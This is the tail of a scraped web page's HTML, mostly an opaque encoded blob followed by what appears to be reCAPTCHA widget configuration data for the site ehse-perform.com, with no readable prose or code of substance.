7DrMK1w6LDn8KPZRnDnX4zVnsVKwAAw5Rjwqg0wot2w5R+GCLDogTCk8KIwpodw69Sw4fCgkg8w5fCqy/Dp8K/w53CmHrDhArDrMOtGyZbD8Otw5U9wpTCuMOlwqkfwpNUw6kDYMOBwrvDr8KOPXbCrMK4wrA5w6rDvDcgw5rDocK9LHYWczHCihNjbsOBVUjDsMKgwrPCmQnCr8OVw5HDk8Kcw4YSVsKmQsK0I8O/[base64]/DjiB/SsKPVcO7WhfDqcOWwrQ8KsOWIA57w40Zw5/DkcO2NznDjWPDgcKXB0gqw77ChcK7w5nDjMOTwqvDqCIZwpvChgrCm8KXGnZ6cicIwpfClcOBw6DCvsK2w5cdcAZGd0tYwqzDjRbCslrCvsKiw7DDm8KuVFvDn2jCk8OZw4TDisKWwoUPOwTCog4/GzjCssOVGETCnlLCo8OpwrLCuxQidjA3w5nDiX3CvyxiLQsiw5rDszdAVz18GcKAbMOGIwTDicOad8Omw6F4YWpkwoTDvMOwCcKALjojG8OJw5fCsxjCi1c5w6fDlMOXwp/[base64]/w4/CizBmVsKgHcKDw5Vtw6MFYzrDqsOmw7XDpyZHwoLCvk4YwrLDvlInwrrCmlhXwpE6BTHCtl/DqMKeworDncKjwrpRw6rCvMKCDEPDmcKZKcK/wr5Ew6wkw5/[base64]/w5DClmDDmMOzPsOtAMOUw73DhcOAS2Ynw4k7XGgvJMK2w5/[base64]/Dqmo7VlxpesKaw5Q/OMKEDcOHZsOGA8OUVkEswpN+Bh/CnsK7wpTDtznChEg7w5RkHsObC8KVwrPDhk1AVsOyw4PCrhFuw5HDjcOOwoJqw4HDj8KsVT/[base64]/CkjInwoQ9UsKwOSBIwphGMWDDh8KBw65hw4lhV1rCr3wpe8KVwolMUsOFOGrCl8Kiw4XDhDzDm8Oewrtfw6RyfMOnb8KYw47DpcOpRx/CgcOTwpLDl8ONKQXDtVXDojJUwr4iwrXCgcO/aEPDojLCucK2HyvChcOLwq9ZNMO4w5khw4EgBxchd8KhJWLCmcOJw6NJwonCn8KJw5MDDQbDgWPCuhZqw6IYwqAFLxclw4MNfjHDnBZWw6TDmsOPZBVTwoZZw4gzwpLCrB7CgzPCssOHw7fChMO8KggZSsKxwrXDoHbDmTE+AcO3GcKrw7krB8Khwr/CrMK9wrTDlsORCxFwNRrDl3vCisONw6fCrSsTw5zCoMOmBX/CpsOFBsOvAcKNw7jDpCfCiHpGREbDtXAkwoLDgQ5tasOzHMKiWyXDhB7CgTgScMKkRMOpwqrCn38lw5HCsMKgwrpHJhnCmGtvAh/CiBUhwpXDtXnCh0TCkyhawrU5wq7Cu1JDP0gpRsKvPUwIasO1wpYCwrgjw5I0wpIYMxbCmEB9B8OnL8Kqw53CjsKVw7LDtWRhZcOawqZzUMOSCEIYR1g+wp4/wpd8w63DscKuJ8Oew4bDk8O6YDgWOFLCu8OawroTw5pcwpXDmz/CosKvwoVhwrrCvy/Dk8OCDgUwNCDDtcOvTwMpw5vDmlXCgMOEw7ZKCXwvw7MKAcK4GcO5w4dTw5oiM8O5wozCjcOiM8Otw6NSPnnDrX1eCcKoQCXCpToPwo7CikQrwqZcGcK1VELCuQjDgcOpRU7Cpn4nw69UesKkJ8OtcU59Ug/Cm2vCv8OKf3LCgx7DgH4FA8KSw74kwpXCn8KwRg9fIW9MKcOKw5zCq8OQwrDDs0Q/wqVvdmjCucOPDXbDmMOuwrgkF8O5wrrDkTMhQMO1IVTDqwjClMKbUDhDw7ZhYXjDtQMSwovChC7CuG1qw7Vww7DDo1kMFsOlXMK/[base64]/w7fCtTbDgQJ/wr1JPxFdam/DolnCpsKDFTvDpsKWwpkFTMOqwqDDlsO2w4HDncKkwqXDlDHCgnXDosK7LwTDtcKYcDPDmMKKw73CiHnCmsKJFjjDqcOIT8Khw5fCvhPClFsEw59HcGjCtsOtTsKmU8O/AsKjUMKKw5w3Bl3DtAzDh8K0RsKcw7rDuVHCmkUnwrzDjsKWwqXDtMK6OBXDmMOzwrhMHgPCrsKwOklgYVnDo8K8Rj8RbsKwBsKScsKCw7jCocO6RcOoYcO+wrchE3LCuMO8wqnCp8O3w70tw4LChRlLF8OZEBPCgsOvDB1/wosQwp5aIMOmw515w4YPwr3CukjCi8KdecKiw5BRwphtw43CmggWwrzDsG3CkMOvw5RTXnt5wp7DsT58wq9YP8K7w5vCsA5Gw7/CncOfFcKGLGHCnhDChWorwqdzwo4gKsO5W3xbwonCu8O2w47Dh8OQwoTDvcOBC8KhXMKaw6XDqMK9w57CrMKHMMKCw4YlwpliJ8Oyw6TDsMOhw5/DnMKAw5bCqxJjwo7DqidOCHfCmy7CpSEmwqTClsOvbMOrwr/DhsK9w787eBnCqzPCscOvwq3CjhU9w6YeUsOBwqPCpsOuw6PDnMKLZ8O7OcK+w6bDoMOBw6PCozzCgW4/w6HCmSDCqnBJw53DujIBwonCgWlrwofDunjDpzfDqsKSL8KpSMKTSsOqw5ENw4PDo27CnsOLwqYXw7IMESMrwo1OMylzw74YwpNJw7AQw4/[base64]/DpcOSb1vDnMKJJcOEw5HClsOqXMOaTsO9XUTCicKxCy1Bwok8XMKLY8OcwoXDnSASGVXDlzNhw4l+wr0/ahETScK5PcKqwqsbwqYMw7tBN8KrwrRnwplObsKNT8K3wpEpw5jCnMO/ZAFECGzDgMO7wrrClcOKw5TDo8OCwp1pASnDgcOkQMKQw6fCsBwWdMKvw6UTAUfCu8KhwqLDnjXCosKdKxfCjgrCpTBZZcOmLS7DlMOcw5snwqXDpkIXEUxgHsO9wrs3SMKKw5ckUQ3CkMKtI3jDk8KYw6Bvw7nDp8O0w7pibwgSw4nCs2gCw49nfmMbwpLDpcOJw6/CtsKpwqoRwqzCnngHwpzCgsK2IsOow7xDbsOEGULCmH/CosOtw4XCrGEdRMOXw5sGPlsQWnnCssOqTlHDm8KJw5dQw7pOL0bDjgU8wp7DtsKIw4vCtsKnw71nSVYHMGlhZlzClsO7Rk5Uwo3CmiXCqUo7w4k+wqw8woXDkMOTwr8lw5vDhMK8wrLDhj/DhyHDiC9PwrVCNWjDvMOkwpXCqcKTw6TCicOmS8KPWsOyw63CoWzCusKfw4BOwonCoFNQw4HDpsKWDD1EwoDDuTDCsS/DicOhwpnCjUs5wodOwpbCr8OXFcKUSsOzUHtBAwgFdMKWwrwDw7pBSmMuaMOkJWMoCU7Dvn1XT8OmDD4HBsKOAVnCmmzCok0jw65Pwo7CjsOvw5lpwqTDlRE/BCRHwrfCl8OwwrXCpmHCjQ/Dk8Oqwo9jw4DCgVJtwpbDuQnDksKlw5nDiHQBwpsLw6Z5w6bDvF3CrjXDtGXDocOUMCvDpMO8wqbDj1BwwqExIsKowplsIMKPQ8OUw63Cg8OMFizDrcK/[base64]/CpwM/CcKxw7FcwqAyw7FaWnDChcKIQEXCusKwIsKxwrbDvSxpwr/ComB9w6JvwpXDoQrDgcOLw5R3F8KXwpjDksOqw4fCuMKTwq9zBCPDkAxXe8OwwpnCpcKIwrTDicOAw5jCpcKcCsKbexbCucKhw75AOxxfe8OJGFHChsKGwqHChMO6LcOkwp7DplTDo8OTwofDn097w6TChsKEP8OeLsOXUWV8NMKJaHlXFT/[base64]/CjQ7DkgPDrxcZDVIAHVYNw4pIw43CrsO0wq3CvsKoIcOVw4EcwqsnwpIHwpXDoMOswr7DnMKXEcK5IQk7fCpyYcOCw4tvw4wsw4kKwpLClhoOQEBYT8K8HMK1eHnCrsO4UkVUwo7Cm8OJwoDCkEXDiG7DgMOJwrvCoMKXw6sIwovDjcO6w4/CsghsDcONw7XDr8Kqw7QSSsOPw5PCo8KPwoYMHsODI3/Ci01kw7/CssO5GxjDrg1zwr9UfgAfbHbChMKHWTEgwpQ1woUWRgZ/XEUqw6LDpsKvwr9Rwqx6H3tYIsK7OkgvO8K1wp3DksKhXsO0V8OMw7jCgsKqOMOhFMKPw401wohjwrDCgsK0wr83wrVlw5/[base64]/wpIsYjjDhcKDJ2p2wrXDv8Kpw6nClMK1I8OdwrlRa2fCt8OoM3UGw5jDnx3CusK8w67DuFvDim/CvsKCSlQxb8Kfw68MJmLDpMK4wpJ5HXTCvMKuNcKsDBFvFsKPbmE/S8KuNsKjA1w0VcK8w5rDt8K3HsKuQR4lw5vCgGYxw73DlB/[base64]/[base64]/[base64]/DvwhyasOEwqx0MzLDj1h2w5bCksOlwpkewrxswoHDosK6woJvDA/[base64]/CoVrCjsKhwr1Sw7tmeA/CrmZIwrfCoMODMsKSw6dJw6IJfMOfV0ouw6zCuyXDu8O/[base64]/wpvCmsOmwpnCt3PCjysyK8OABsO9D8O8CcO8NsKEw4Nmw6ZZwo/[base64]/Dhns5w6vCi8OKbzIOV8O/w6XCkFs+w688f8O2w6TDicK+wqTCimrCoVVUf08oWMKRAsKmQsOddsKTwqlDw75Xw50Pc8OHw5RKJ8OKVUhcRcKjwrUxw7TCuygxVX5sw6RFwozChxV8wo7DucOiaCNCD8KqF2TCqA/CnMKCV8O0JUnDqmnCpsK2csK0wq9lwq/CjMKsKGPCn8OzSmBJwq9UYCTDr3jChwnDgn3CunMvw4ENw5Nyw65dw7c8w7jDh8OwQcKQC8KPw5fCn8OMw5d3SsOITQnCucObwonDq8KJwqpPZmTChgXClsOHJ34kwp7DjcOVNDPDgg/CtHBlwpDCrcO/Zg9rTGMvw5cjw7XCjyYww5F0UsOSwqsWw58fw4nCnBBuwrhkwovDrlVOAsKPDMOzOkrDrkxYcMOhwpV1wrDChC5dwrxzwrk7VMKQwpIWwo3DjMOYw78GchfCoFfDt8OZUWbCisKlNALCmcKuwrojQzM7NQsSw4Yaa8OXBWdnTVE/I8KOG8K9w6lCMjvDvzMrw5EIwrpkw4TCskLCrsOibHs/C8K0DUJlO03Dp3BjMMKLw6QtY8KRXEfCliobLQzCkMOow6DDh8KOw6LDu23DrsK8LW/CvMOfw5XDg8KNw7dsL19Dw4UaEcKXwpM+w7EaGcOFKCzDm8Oiw5jCm8OVw5bDlFBkw7hzM8Oowq7DuG/DqcKqC8Oaw6Yew7A9w6EAwpVxQw3DlEg0wppxY8OPwptnEcKwYcONBgpBwprDmFTCk3XCp23DlibCp2zDhUIMYyXDhH/[base64]/DjwzCtXQBw7tyw7DCpzzDmhltJMOOJl3DhsK6EA3DtiY9PsKLwozDhMKXXcKuGEpgw7sOJcKnw4HDhsKXw7jCmsOzVh4zwpfCnSdrLsKuw4DCgSUHFS/[base64]/DtyUAwq3DsDpLE8OUMUJewpjDjMO9w4fDvht6IsOHC8OZwp5ffcOlHnJGwq0EVMOaw4Z/w6QRw6nCjmcmw63Ds8KNw7zCuMK9EW8vA8OvKhvDmnfDnhRPwrrCoMO0wrvDpzrDgsOlJxrDocK+wqXCtcOWWArChETDh1sYwp3DpcKUDMKvdcKow69fwrjDgsOMw6Umw7vCrMKNw5TCjjLDtWkEEcO5w5hIe0PCqMKKwpTCtMOywr3ClHXCmcOfw4XCpz/DpsK4w43ChMK8w6hpCARRI8ODwpc1wqlXL8OFFDMNecKnM2nDgsKXHsKOw43ChyLCpgIka2V4w7jDpi8AeHDCgcKOCwjDksOuw4ZyOFPCpBjDncOnw44pw6LDqcKKbgbDhsKDw4ANacK/wqXDqcK5PFskSSvDnXMIwrdLIMK9e8O9wqEqwqddw6zCvsOoUcKyw6dhworCuMO3wqMNw4DCuHzDssO1K15fwq7Cqn0hJMK4QcOhwrrCpMO9w5nDmWnCsMK9THkhw6rDgH/CnE/DjCrDq8KrwpE3wqLCt8Opwr5vRTdMHcOyTUhXwpPCqxZvNRp4G8OLWMO+wrTDoyw9wqzDjRx8w4fDucODwpoFw7TClnfCo1LCk8KrU8KoDMOTwrAPwq1sw6/CqsKhfBpNRznDj8Ksw5ZGw5/CggIzw5lZasKbwpjDqcKSGsKnwobDvMK+w4E4w5BzNn9kwpVLDR/DlEvDt8K5S2DCnkbCsDhmC8KuwrbDpkBMwpbClsO6fEp5w5/CtcKdasKLIw3DuAPCjUw9wolTPRbCgMOlw4wMfEjDjh/[base64]/DrErCncOaw50sEnhsw7LChsKXwoJ6VwBIw5HDklzCnMKvKcKmw7zCrwBmwpVawqNAwrXCosOhw7NYdnjDsh7Dll7Co8OfXMKnwq8zw4nCuMONGhXDsnrCoWfDjlfCmsOoAcO4cMK9KA3DqsK+wpbCj8OtDsK7wqXDisOnVMKwRsK9JcOKw4ZeSsOiPcOnw6/DjsK6wrs3wrBowqAUw64uw7LDjsOaw5nCuMKNBAUeOw9iUFV4wqccw6TDqMOPw6XCgGbCrcOAMTFgwokWDkU6wph1E1XDkAvCgxltwpwrw70nwolUw6JEwrjCjgElaMO/w5fDrydAwqDCjGfDucKIfcKCw7nDp8K/wo3DisOgw4HDuS7ClHpnw5LChUlqMcOHw5o6wqrChwbCtMKMasKSwqfDosOlOsKjwqZqECLDq8O3PStBEn1gLUpMdnDCgsOaR1s2w6VdwpkVPT9LwqzDpMOgY3ErdcKJOldaViwJZcOldsOOOMKtCsKjw6Uow4tWw6oywqUiwqxxYhxuQXlgwotKfRLDsMKOw6t/wp3CtnDDuzHDosOsw7HDhhzDi8OifMODw7R0worChF9jBy0cZsKLbxBeG8OGIsOmVBrDn07DpMKBA00QwrIawq5ZwqTDlMKVTWodbcK0w4fCo2rDkC3Cn8KowpzCu1AIUCw/[base64]/CsQzCrl3DoW16QsK5ZAHChcO+wotdw4ETasKbw7PCvGjDt8K8CEXDryUMEMKfLsK8BmTDnCzCoifCm1J2b8K/[base64]/w6l/w7AxIcOud8KlwotBH8KZw6fCqsOhwrZIaFlxJzDCqnfDp1PDqnLDjU4SXMOXMsOyZ8ODUDVEw70qCgXDnwPCh8ObacKBw4rCrj50wohPP8OtKMKZwplNXcKNesOoRTNew7JlfihjbcOvwoPDmBPCrC10w6/[base64]/DhybDmsK7wqxHw7IpYkUDw6bChlTCpsKNwopSwpXChMO4WcOjwoRMwqQQwr3DsHfChMOyCGHDgMOywpzDlcKIfcKTw71kwpZdbmwTLQhlP1/[base64]/DicKEw5fDp8K0ekXClMONecOJw5jDgcOEc3TCqHUKw43ClcKsfSvDgsK2wqrDuy7Cu8K7b8KrdsO2dMOHw7HCq8OXf8O5w5Bxw4ldE8Ouw6ZFw6kWfAhJwrhmwpfDn8OXwrBXwq/CrcOWw7lUw57Dv2DDscOQwo/DpjgXfcOQw5nDi191w6V6K8OSw5NRW8KlBSYqw5ZHX8KqCBoCwqcPw65Ww7B6RxICChTDmcKLRCfCihQMw6jDtcKIw6PDk2rDqEHCpcOnw4cDw73DgDZZIMOhwqwTw4DCsE/DowLDmcKxw4jCpQjDicOXwqfDqTLDq8K8wrnDjcKvwrnDrQAJYMOfwplZw4HCisKfB2vCksKQXXbDtlzDlloVw6nDpCTDiy3DusKAHx7CkcKjw7M3S8K8GFEUAS3CrVcqwpMAKD/DtR/DlcOww7J0wq9mw5k6FcOVwrI6KcK/wrh9bBI1wqfDoMOvH8KQcjkyw5JOYcOKw60kETw/w4DDhsOFwoUoT1/DmcODFcKAw4bCgMKPw7bCiznCmcK4GXrDvkPDm3bDizspIMKVwqHDujjCt3ZEZDLDtEcVwpLDqcKOOHIgwpBRwrsAw6XDucOxw6hawqUGw6nClcKueMO4AsKzJ8KIw6fCqMKLwp5hfsKrBT1Dw4/Cq8OdNltGWkl1aRdEwqXCrQ4mGhVZRXrChm3DlCvCsEcLw7PDmWgXw6LCp3jCrsKfw4BFfwNmQcKDHWvCpMK5w5NvOSnCmlFzw7LDisKyBsO7JybChBQ0w5lFwo57dsK+LsOcwr7Dj8OSwpNsRzh/[base64]/DvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22oklAqZKpM9tvGq+CGllFvXFdY0HoWkpOhzzqpwSxt+8\\u003d\x22,1,0,null,1,1768985817165,0,0,[125,113,96,170],null,[133],\x22RC-a9uFQEoNmc6R1g\x22,null,null,null,null,null,\x220dAFcWeA7sWOpiGKvM6L7Hoyml85yeoG8dM59HMMJ6-GIhGr1ip2wVzoj3Kw7aahVQMImOb2L54nz97iflAFB7G5bTp2AvR27ZDQ\x22,1769068617364]");
    </script></body></html>